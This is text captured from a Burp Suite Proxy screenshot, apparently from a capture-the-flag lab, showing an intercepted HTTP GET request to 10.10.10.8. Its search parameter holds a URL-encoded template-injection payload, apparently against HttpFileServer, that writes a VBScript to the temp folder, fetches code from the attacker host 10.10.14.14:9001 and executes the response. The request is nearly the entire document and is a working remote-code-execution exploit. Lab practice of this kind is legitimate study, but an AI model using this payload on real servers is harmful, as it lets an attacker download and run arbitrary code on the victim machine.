 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.8:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?search=
%00{.save%7C%25TEMP%25%5CAsBlBLJ.vbs%7CSet%20x=CreateObject(%22Microsoft.XMLHTTP%22)%0D%0AOn%20Error%20Resume%20N
ext%0D%0Ax.Open%20%22GET%22,%22http://10.10.14.14:9001/cVUA0pWi%22,False%0D%0AIf%20Err.Number%20%3C%3E%200%20Then
%0D%0Awsh.exit%0D%0AEnd%20If%0D%0Ax.Send%0D%0AExecute%20x.responseText.} HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
4 Connection: close
5
6